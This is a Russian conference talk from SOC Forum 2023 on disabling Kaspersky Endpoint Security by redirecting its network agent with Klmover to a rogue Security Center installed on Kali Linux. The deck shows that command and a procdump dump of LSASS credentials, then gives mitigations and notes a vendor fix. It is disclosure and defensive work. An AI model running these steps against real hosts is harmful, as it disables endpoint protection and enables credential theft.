# Обход антивируса Kaspersky при наличии прав локального администратора

## SOC FORUM 2023



#### ТИМУР ГАТИЯТУЛЛИН

Обо мне



[01] СПЕЦИАЛИСТ ПО АНАЛИЗУ ЗАЩИЩЕННОСТИ

<sup>[02]</sup> ИГРАЮ В СТF

<sup>[03]</sup> УЧАСТВУЮ В BUG BOUNTY

<sup>[04]</sup> 6 ЛЕТ В ИБ

<sup>[05]</sup> СЕРТИФИКАТЫ WAPT, СЕН

## Содержание

### [01] АКТУАЛЬНОСТЬ

#### [02] ОБОЗНАЧЕНИЕ ПРОБЛЕМЫ

[03] ПОДРОБНЫЙ ОБЗОР ПРОБЛЕМЫ

<sup>[04]</sup> ПРЕДЛОЖЕНИЕ СПОСОБА РЕШЕНИЯ ПРОБЛЕМЫ

[05] ВЫВОДЫ И РЕКОМЕНДАЦИИ



### ДИСКЛЕЙМЕР

АВТОР ДОКЛАДА НИКОГО НЕ ПРИЗЫВАЕТ К ПРАВОНАРУШЕНИЯМ И НЕ НЕСЕТ ОТВЕТСТВЕННОСТИ ЗА ДЕЙСТВИЯ ЛЮБЫХ ЛИЦ, СОВЕРШЕННЫХ С ИСПОЛЬЗОВАНИЕМ ДАННОЙ ИНФОРМАЦИИ

## Актуальность



11

Увеличение доли отечественных решений закономерно. На это повлиял уход иностранных производителей ПО с российского рынка (ESET Software и Microsoft) и введение лицензирования антивирусов для госнужд от ФСБ и ФСТЭК. Лицензиями сегодня обладают решения «Лаборатории Касперского» и компании «Доктор Веб». Эти обстоятельства позволяют отечественным разработчикам быстро развиваться и наращивать обороты на рынке госзаказов.

Эксперт проекта «Контур.Торги» Василий Данильчик



# Проблематика







#### АНТИВИРУС ОТ «ЛАБОРАТОРИИ КАСПЕРСКОГО» БЛОКИРУЕТ ВЫПОЛНЕНИЕ ВРЕДОНОСНЫХ ДЕЙСТВИЙ

# АНТИВИРУС НЕЛЬЗЯ ОТКЛЮЧИТЬ ИЛИ УДАЛИТЬ БЕЗ УЧЕТНЫХ ДАННЫХ



| Дата события ↓                                                                                                 |                  | Событие                                                                                   | Приложение                          | Им   |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------|-------------------------------------------------------------------------------------------|-------------------------------------|------|--|--|--|--|
| 🔥 Сегодня, 13.10.2023 14:07:4                                                                                  | 12               | Запрещено                                                                                 | Windows Command Processor           | cn   |  |  |  |  |
| Сегодня, 13.10.2023 14:07:4                                                                                    | 12               | Обнаружен вредоносный объект                                                              | Windows Command Processor           | cn   |  |  |  |  |
| ▲ Сегодня, 13.10.2023 14:0<br>Событие: Запрещено<br>Приложение: Windows Cor<br>Пользоватоль: TESTERPC\TC:\User | иин<br>^s\<br>HO | нистратор: Командная строка<br>\Tester>c:\temp\procdump.exe -ac<br>в доступе.<br>\Tester> | − □<br>cepteula -ma lsass.exe lsass | s.dm |  |  |  |  |
| Тип пользователя: Инициа.                                                                                      | -                |                                                                                           |                                     |      |  |  |  |  |
| Описание результата: Запрещено<br>Название: PDM:HackTool.Win32.CreDump.rbaa<br>Степень угрозы: Высокая         |                  |                                                                                           |                                     |      |  |  |  |  |
| Тип объекта: Процесс<br>Путь к объекту: C:\Windows\System<br>Имя объекта: cmd.exe                              | 32               |                                                                                           |                                     |      |  |  |  |  |

# Попытка удаления Kaspersky Endpoint Security



| 😽 Kaspersky Endpoint Security для Wind | dows            | -               |        |         | ×  |
|----------------------------------------|-----------------|-----------------|--------|---------|----|
| Пароль для изменения, восстановл       | ения или уда    | ления прило     | кения  | •       |    |
| введите пароль для Kaspersky Endpoint  | Security для Wi | ndows           |        |         |    |
| Чтобы изменить, восстановить или удал  | лить Kaspersky  | Endpoint Securi | ty для | Windows | s, |
| требуется ввести имя учетной записи по | ользователя и г | ароль.          |        |         |    |
| Имя учетной записи:                    |                 |                 |        |         |    |
| ļ                                      |                 |                 |        |         |    |
| Пароль:                                |                 |                 |        |         |    |
|                                        |                 |                 |        |         |    |
|                                        |                 |                 |        |         |    |
|                                        |                 |                 |        |         |    |
|                                        |                 |                 |        |         |    |
|                                        |                 |                 |        |         |    |
|                                        |                 |                 |        |         |    |
| © 2023 АО "Лаборатория Касперского"    |                 |                 |        |         |    |
|                                        | < Назал         | Далее >         |        | Отме    | на |

## Условия для решения



# [01]

Удаленный доступ с правами локального администратора к рабочей станции или серверу, где необходимо выключить антивирус



Kali Linux

# [03]

Сетевой доступ с атакуемой машины до Kali Linux

# [04]

Доступ с Kali Linux в интернет

Демостенд



#### CEPBEP АДМИНИСТРИРОВАНИЯ KASPERSKY SECURITY CENTER (192.168.146.144)

Windows Server 2012 R2

Kaspersky Security Center 14.2.0.26967

АТАКУЕМАЯ РАБОЧАЯ СТАНЦИЯ (192.168.146.151)

Windows 10 Pro

Агент администрирования Kaspersky Security Center (14.2.0.26967)

Kaspersky Endpoint Security для Windows (12.1.0)

АТАКУЮЩАЯ РАБОЧАЯ СТАНЦИЯ (192.168.146.150):

Kali Linux 2023.2

## Последовательность действий





# Установка Kaspersky Security Center на Kali Linux





Устанавливаем поддерживаемую Kaspersky Security Center версию MariaDB и добавляем отдельного пользователя для работы с базой данных



Настраиваем профиль пользователя для Kaspersky Security Center 3

Устанавливаем Kaspersky Security Center

4

Настраиваем Kaspersky Security Center с помощью скрипта postinstall.pl



Устанавливаем Kaspersky Security Center Web Console Получение доступа с правами локального администратора к атакуемой машине





ПОДБОР ПАРОЛЯ

ИСПОЛЬЗОВАНИЕ УЯЗВИМОСТЕЙ

ПЕРЕХВАТ УЧЕТНЫХ ДАННЫХ С ПОМОЩЬЮ MAN-IN-THE-MIDDLE

И ТАК ДАЛЕЕ

## Миграция сервера администрирования



#### [01]

Меняем сервер администрирования на атакуемой машине с помощью утилиты Klmover [02]

Указываем нашу Kali Linux с установленным KSC

[03]

Klmover.Exe -address kscserver.kali.Linux

## Миграция сервера администрирования



#### [01]

Меняем сервер администрирования на атакуемой машине с помощью утилиты Klmover

#### [02]

Указываем нашу Kali Linux с установленным KSC

[03] Klmover.Exe -address kscserver.kali.Linux

C:\Program Files (x86)\Kaspersky Lab\NetworkAgent>Klmover.exe -address 192.168.146.150 Проверка параметров командной строки...ОК Инициализация базовых библиотек...ОК Проверка параметров...ОК Чтение параметров...ОК Запись параметров...ОК

Перезапуск службы Агента администрирования...ОК

Операция успешно завершена.

# Выключение Kaspersky Endpoint Security

SOC FORUM 2023

Выключаем Kaspersky Endpoint Security на атакуемой машине в консоли KSC на Kali

| Name                              | TESTERPO | 2            |                                     |
|-----------------------------------|----------|--------------|-------------------------------------|
| rvanie                            | TEOTEKT  | ,<br>        |                                     |
| Description                       |          |              |                                     |
| Device status                     | TESTERPO | C            |                                     |
| Full group name                   | Conoral  | Applications | Activo policios and policy profiles |
| Protection last updated           | General  | Applications | Active policies and policy profiles |
| Connected to Administration Serve |          |              |                                     |
| Last visible                      | D Sta    | rt 🗆 Stop    | <i>C</i> Refresh                    |
| Network Agent version             |          | Name         |                                     |
| Created                           | 0        | Kaspersky Se | curity Center Network Agent         |
|                                   |          | Kaspersky En | dpoint Security для Windows         |

# дамп LSASS.exe



## дамп LSASS.exe



Адаптер Ethernet Etherne0:

| DNS-суффикс подключения     | : localdomain                 |
|-----------------------------|-------------------------------|
| Локальный ІР∨6-адрес канала | : fe80::79f3:105b:5266:c521%4 |
| IPv4-адрес                  | : 192.168.146.151             |
| Маска подсети               | : 255.255.255.0               |
| Основной шлюз               | : 192.168.146.2               |

C:\Users\Tester>c:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp

```
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
```

```
[13:06:09] Dump 1 initiated: C:\Users\Teser\Lsass-1.dump
[13:06:09] Dump 1 writing: Estimated dump file size is 50 MB
[13:06:09] Dump 1 complete: 50 MB written in 0.2 seconds
[13:06:09] Dump count reached.
```

# Рекомендации, которые помогут не допустить обход антивируса Kaspersky



#### [01]

Перейти на агент администрирования Kaspersky Security Center 15.0.0.12912

#### [04]

Использовать актуальные версии программного обеспечения

#### [02]

Использовать строгую парольную политику с минимальной длиной в 12 символов и содержанием как цифровых, так и буквенных символов для доменных и локальных учетных записей

#### [05]

Выделить ключевые системы в отдельную сеть (сегментирование сети)

#### [03]

Разграничивать доступ пользователей

#### [06]

Настроить отправку сервером администрирования уведомлений о публикуемых им событиях аудита, критических событиях, событиях отказа функционирования и предупреждениях

#### [07]

Отслеживать запуск утилиты Klmover

# Инфраструктурная атака:



#### НЕОБХОДИМЫЕ УСЛОВИЯ:

Полная компрометация атакуемого хоста (административные привилегии у атакующего)

Компрометация сети (создание «поддельного» КSC в сети «жертвы»)

#### «ШУМНАЯ» С ТОЧКИ ЗРЕНИЯ SOC АТАКА

Устранено в версии 15.0.0.12912 Kaspersky Security Center Agent

# 2

Дополнительные улучшения Q1 2024 3

Новые версии = улучшения и новый функционал



KSC HARDENING GUIDE



НОВАЯ ВЕРСИЯ KSC Заключение



# ЧТО, ЕСЛИ Я СКАЖУТЕБЕ,

# ЧТО САМЫЙ ЛУЧШИЙ АНТИВИРУС В мире – Это твой здравый смысл



# ВОПРОСЫ?

# SOC FORUM 2023



8 (800) 302-85-23 solar@rt-solar.ru

ГК «Солар» Никитский переулок, 7, стр. 1, г. Москва